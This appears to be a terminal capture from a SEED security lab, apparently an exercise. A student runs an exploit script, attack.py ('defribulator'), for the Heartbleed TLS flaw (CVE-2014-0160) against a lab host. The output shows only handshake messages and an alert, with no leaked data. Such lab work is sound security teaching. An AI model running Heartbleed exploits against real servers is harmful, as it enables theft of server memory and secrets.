 [02/13/2018 18:49] seed@ubuntu:~/Lab2$ ./attack.py www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2
014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
##################################################################
.F
[02/13/2018 18:50] seed@ubuntu:~/Lab2$